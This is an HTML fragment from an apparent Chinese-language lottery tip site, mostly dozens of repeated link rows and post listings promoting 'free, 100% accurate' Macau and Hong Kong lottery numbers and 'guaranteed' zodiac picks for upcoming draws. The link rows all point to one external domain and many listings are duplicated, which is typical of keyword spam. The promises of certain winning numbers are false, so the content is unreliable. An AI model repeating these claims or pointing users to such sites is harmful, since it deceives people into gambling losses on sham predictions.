				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025年天天开彩免费资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳天天开奖资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳2025最新资料大全挂牌】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳2025今晚开奖资料四不像】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门一码一码100准免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门管家婆三期必开一特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门精准正版图库】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳精准正版澳门码】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025年澳门今晚开奖号码】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门今晚必开一肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【7777788888精准一肖中特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳2025精准正版免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025免费资料精准一码】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门今晚开奖结果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门精准正版免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门王中王六肖中特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门二四六天天免费好】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门二四六天天彩资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳彩免费公开资料查询大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025年正版资料免费大全澳门】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门鬼谷子正版资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门彩免费资料大全公开】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门一肖一码一特精准资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门精准免费大全三肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门今晚平特一肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门最精准正最精准龙门】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门开奖资料查询】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门王中王六肖中特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门最精准免费公开】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳资料精选资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳最精准正最精准大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门精准正版免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025年澳门精准免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门2025年正版免费公开】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门正版免费精准大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025精准免费资料查询】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【正版资料2025年澳门免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳天天开心免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门天天彩免费全年大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门天天开彩期期精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳正版今晚资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳2025最精准正最精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门最精准免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门正版资料免费大全精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025年澳门特马今晚开奖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门特马今晚开奖挂牌】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳彩全年资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025年全年资料免费公开】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【7777788888精准管家婆】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门特马今晚开奖结果出来了】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门正版免费挂牌】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新港门内部资料精准大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门精准单双期期准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门最精准正最精准龙门客栈免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门最精准正最精准大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门正版免费大全精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳资彩长期免费开奖结果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门特马开奖结果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳彩资料免费期期精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳彩资料长期免费公开】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【正版精准资料全年免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新奥精准免费提供港澳彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025年新澳门天天开好彩大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【香港内部特马资料期期准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【香港期期准资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【香港特马资料王中王】</b></font></a></td>
			</tr>
			
					</table>
					</div>		
				<div class="home-outlink">
					</div>
						<div class="home-photo line-top line-bottom">
			<div class="tit">006期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/a59c10d0d5b9e93668746064fd17c4bb.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											006期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												43</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												牛</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												百丈竿头</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												04,03</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												马蛇鼠狗猪龙</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div class="btn"><a href="/list/澳门正版挂牌">查看澳门挂牌全篇记录</a></div>
			<div class="home-link">
			    <ul>
					<li><a href="/list/澳门高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版资料">正版资料</a></li>
					<li><a href="/list/大刀皇料">三十码中</a></li>
					<li><a href="/list/心水资料">文字资料</a></li>
					<li><a href="/list/高手杀料">高手心水</a></li>
					<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
					<li><a href="/list/新挂牌彩图">挂牌全篇</a></li>
					<li><a href="/list/梦儿数码报">数码挂牌</a></li>
					<li><a href="/list/东成西就图">东城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗语">曾道人信</a></li>
					<li><a href="/list/老版跑狗图">跑狗玄机</a></li>
					<li><a href="/list/赛马会料">看图解码</a></li>
					<li><a href="/list/黃大仙料">新老藏宝</a></li>
					<li><a href="/list/澳门四不像">四不像图</a></li>
					<li><a href="/list/今日闲情１">今日闲情</a></li>
					<li><a href="/list/新管家婆图">管家婆图</a></li>
					<li><a href="/list/贵宾准料">高手资料</a></li>
					<li><a href="/list/独家资料">本站推荐</a></li>
					<li><a href="/list/看图解特码">看图解码</a></li>
				</ul>
		    </div>
		</div>
										<div class="home-ding">
			<div class="tit">
				<span class="cur bg-green" data-key="am">澳门精华区</span>
				<span class="bg-red" data-key="hk">香港精华区</span>
			</div>
			<div class="list">
				<div class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/11413/002期：【沉默年代】绝杀二肖">002期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/11414/002期：【声名鹊起】单双中特">002期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/11415/002期：【沉默年代】绝杀二肖">002期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/11416/002期：【逾期不侯】中特四肖">002期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/11417/002期：【最初进化】三肖中特">002期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/11418/002期：【逾期不侯】中特四肖">002期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/11419/002期：【淡然面对】一肖平特">002期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/11420/002期：【一色到底】双色波中">002期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/11421/002期：【学园奶爸】绝杀三肖">002期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/11422/002期：【龙吟九天】三肖中特">002期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/11423/002期：【淡然面对】一肖平特">002期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/11424/002期：【夜跑遇你】精选24码">002期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/11425/002期：【山河长路】４肖中特">002期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/11426/002期： 【平静日子】绝杀①尾">002期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/11427/002期：【夜跑遇你】精选24码">002期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/11428/002期：【开心市民】金牌四肖">002期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/11429/002期：【八九野马】单双中特">002期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/11430/002期：【森林小贩】一波中特">002期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/11431/002期：【夜半饮酒】野兽家畜">002期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/11432/002期：【开心市民】金牌四肖">002期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/11433/002期：【二两清酒】九宫禁２肖">002期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/11434/002期：【深海搁浅】稳杀两尾">002期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
											<li><a href="/info/11435/002期：【受益匪浅】无错绝肖">002期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/11436/002期：【二两清酒】九宫禁２肖">002期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/11437/002期：【权色声香】绝杀②合">002期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/11438/002期：【狡兔三窟】绝杀半波">002期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/11439/002期：【权色声香】绝杀②合">002期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/11440/002期：【人海拥抱】必中波色">002期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/11441/002期：【山后相逢】绝杀3肖">002期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/11442/002期：【出售糖果】单双中特">002期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/11443/002期：【人海拥抱】必中波色">002期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/11444/002期：【满眼春光】⑷肖中特">002期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/11445/002期：【挽一江水】四肖精选">002期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/11446/002期：【满眼春光】⑷肖中特">002期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/11447/002期：【朗日星沉】平特一肖">002期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/11448/002期：【朗日星沉】平特一肖">002期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/11449/002期：【深夜食客】平特二尾">002期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/11450/002期：【深夜食客】平特二尾">002期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/11451/002期：【楼下等你】绝杀一波 ">002期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/11452/002期：【偷换快乐】绝杀一肖">002期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/11453/002期：【楼下等你】绝杀一波 ">002期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/11454/002期：【三戒大师】九肖中特">002期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/11455/002期：【九州烽火】一波中特">002期：<span>【九州烽火】</span>一波中特 已公开</a></li>
											<li><a href="/info/11456/002期：【敌国来犯】家禽野兽">002期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/11457/002期：【三戒大师】九肖中特">002期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/11458/002期：【时差不同】精准八肖">002期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/11459/002期：【必有一腿】单双四肖">002期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/11460/002期：【时差不同】精准八肖">002期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/11461/002期：【火候刚好】大小中特">002期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/11462/002期：【火候刚好】大小中特">002期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/11463/002期：【牛角面包】绝禁一肖">002期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/11464/002期【人生几度】平特①肖">002期:<span>【人生几度】</span>平特①肖 已公开</a></li>
											<li><a href="/info/11465/002期：【牛角面包】绝禁一肖">002期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/11466/002期【繁星四月】禁绝①肖">002期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/11467/002期：【山野万里】稳猛六肖">002期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
											<li><a href="/info/11468/002期：【等候日落】五肖五码">002期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/11469/002期【繁星四月】禁绝①肖">002期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/11470/002期【袖里藏风】平特一肖">002期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/11471/002期【三山四水】稳杀三肖">002期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
											<li><a href="/info/11472/002期【含笑九泉】决杀㈡合">002期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/11473/002期【袖里藏风】平特一肖">002期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/11474/002期【曾经的你】金牌禁①肖">002期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
											<li><a href="/info/11475/002期【曾经的你】金牌禁①肖">002期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
										</ul>
				</div>
				<div class="box show" id="ding-am">
					<ul>
											<li><a href="/info/11365/006期：【贴身侍从】必中双波">006期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/11366/006期：【过路友人】一码中特">006期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/11367/006期：【熬出头儿】绝杀两肖">006期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/11368/006期：【匆匆一见】稳杀5码">006期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/11369/006期：【风尘满身】绝杀①尾">006期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/11370/006期：【秋冬冗长】禁二合数">006期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/11371/006期【三分酒意】绝杀一头">006期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/11372/006期【最爱自己】必出２４码">006期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/11373/006期：【猫三狗四】绝杀一段">006期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/11374/006期：【风尘满身】绝杀①尾">006期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/11375/006期：【白衫学长】绝杀一肖">006期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/11376/006期：【白衫学长】绝杀一肖">006期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/11377/006期【满目河山】双波中">006期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/11378/006期【满目河山】双波中">006期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/11379/006期：【寥若星辰】特码３行">006期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/11380/006期：【寥若星辰】特码３行">006期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/11381/006期：【凡间来客】七尾中特">006期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/11382/006期：【凡间来客】七尾中特">006期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/11383/006期：【川岛出逃】双波中特">006期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/11384/006期：【川岛出逃】双波中特">006期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/11385/006期：【一吻成瘾】实力五肖">006期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
